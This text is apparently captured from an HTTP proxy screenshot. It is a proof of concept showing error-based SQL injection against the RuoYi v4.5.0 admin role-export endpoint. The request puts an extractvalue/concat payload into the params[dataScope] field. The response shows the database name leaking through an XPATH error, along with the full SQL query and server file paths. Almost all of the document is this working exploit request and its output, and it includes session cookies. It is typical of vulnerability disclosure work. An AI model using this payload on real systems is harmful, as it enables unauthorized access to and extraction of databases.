 请求
美化 Raw Hex \n
1 POST /system/role/export HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 75
4 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/system/role
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: o0At_2132_saltkey=JW6Gt2hb; o0At_2132_lastvisit=1691240426;
o0At_2132_ulastactivity=
2db4EUfD9WS50eLvnip%2B9TxK2Zhc065vPL0dA6sPVF8AQSBMa6Qn; JSESSIONID=
cfcf2d1f-f180-46cf-98bb-5eacc4206014
19 Connection: close
20
21 params[dataScope]=and extractvalue(1,concat(0x7e,(select database()),0x7e))
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 19 Aug 2023 19:42:09 GMT
4 Connection: close
5 Content-Length: 1096
6
7 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException:
XPATH syntax error: '~ry~'\r\n### The error may exist in file [D:\\ideaproj
ect\\RuoYi-v4.5.0\\ruoyi-system\\target\\classes\\mapper\\system\\SysRoleMa
pper.xml]\r\n### The error may involve com.ruoyi.system.mapper.SysRoleMappe
r.selectRoleList-Inline\r\n### The error occurred while setting parameters\
r\n### SQL: select distinct r.role_id, r.role_name, r.role_key, r.role_sort
, r.data_scope, r.status, r.del_flag, r.create_time, r.remark
from sys_role r left join sys_user_role ur on ur.role_id =
r.role_id left join sys_user u on u.user_id = ur.user_id
left join sys_dept d on u.dept_id = d.dept_id where r.del_flag = '
0' and extractvalue(1,concat(0x7e,(select data
base()),0x7e))\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~r
y~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XP
ATH syntax error: '~ry~'; nested exception is java.sql.SQLException: XPATH
syntax error: '~ry~'",
"code":500
}